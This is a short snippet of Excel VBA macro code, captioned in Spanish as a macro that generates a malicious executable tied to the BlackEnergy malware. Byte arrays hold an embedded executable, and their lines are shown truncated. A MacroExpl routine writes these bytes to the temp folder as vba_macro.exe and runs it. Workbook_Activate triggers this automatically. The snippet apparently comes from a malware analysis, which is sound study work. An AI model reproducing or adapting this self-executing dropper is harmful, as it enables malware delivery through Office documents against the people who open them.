 Private Sub Init25()
a(751) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(752) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(753) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2,
a(754) = Array(160, 144, 1, 0, 84, 4, 0, 0, 0, 0, 0, 0, 0,
a(755) = Array(1, 0, 83, 0, 116, 0, 114, 0, 105, 0, 110, 0,
a(756) = Array(110, 0, 0, 0, 68, 0, 14, 0, 1, 0, 70, 0, 105
a(757) = Array(46, 0, 7, 0, 1, 0, 73, 0, 110, 0, 116, 0, 10
a(758) = Array(49, 0, 32, 0, 77, 0, 105, 0, 99, 0, 114, 0,
a(759) = Array(0, 0, 0, 0, 77, 0, 105, 0, 99, 0, 114, 0, 11
a(760) = Array(32, 0, 87, 0, 105, 0, 110, 0, 100, 0, 111, 0
a(761) = Array(108, 0, 70, 0, 105, 0, 108, 0, 101, 0, 110,
a(762) = Array(100, 0, 117, 0, 99, 0, 116, 0, 86, 0, 101, 0
a(763) = Array(114, 115, 105, 111, 110, 61, 34, 49, 46, 48,
a(764) = Array(60, 100, 101, 112, 101, 110, 100, 101, 110,
a(765) = Array(87, 105, 110, 100, 111, 119, 115, 46, 67, 11
a(766) = Array(103, 101, 61, 34, 42, 34, 13, 10, 13, 10, 32
a(767) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(768) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
End Sub
Private Sub MacroExpl()
Dim fnum As Integer
Dim fname As String
Dim i As Integer
Dim j As Integer
Dim aa As Byte
Init0
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
Private Sub Workbook_Activate()
MacroExpl
End Sub
- Macro de Excel para generar un fichero ejecutable malicioso asociado a BlackEnergy -